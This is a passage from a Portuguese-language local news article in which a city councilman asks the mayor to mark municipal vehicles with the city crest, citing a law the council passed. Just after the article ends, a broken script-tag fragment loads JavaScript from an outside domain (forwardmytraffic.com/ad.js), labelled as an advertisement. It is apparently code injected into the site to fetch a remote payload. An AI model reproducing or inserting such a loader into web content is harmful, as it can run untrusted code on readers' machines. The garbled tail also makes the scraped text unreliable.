
comunidade confunda veículos particulares com os da
prefeitura: “outro dia, alguém me questionou se o meu
carro, que é branco, era realmente meu ou do município”,
ao pedir atenção do prefeito nesta questão.
Segundo o vereador, há dois carros públicos que ainda não
foram plotados com o brasão: “espero que cumpra-se a lei
que essa casa aprovou, e que obriga a município a
padronizar todos os automóveis da prefeitura”, finalizou….
src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
- Anúncio -